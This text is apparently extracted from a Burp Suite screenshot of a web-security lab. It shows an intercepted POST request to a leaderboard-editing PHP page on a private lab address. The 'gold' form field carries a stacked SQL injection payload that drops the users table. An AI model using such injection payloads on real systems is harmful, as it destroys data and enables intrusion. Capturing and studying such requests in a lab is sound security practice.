 Time Type Direction Method URL Status code
15:51:52 9 M... HTTP → Request POST http://10.10.72.119/edit_leaderboard.php
Request
Pretty Raw Hex
\n
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://10.10.72.119
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.72.119/edit_leaderboard.php?rank=2&country=China
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=7k88u602c3hd4vo7bpp0jm0ph9
14 Connection: keep-alive
15
16 rank=2&country=&gold=22; drop table users -- - &silver=21&bronze=12345
Search
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Event log (1) All issues
Memory: 167.6MB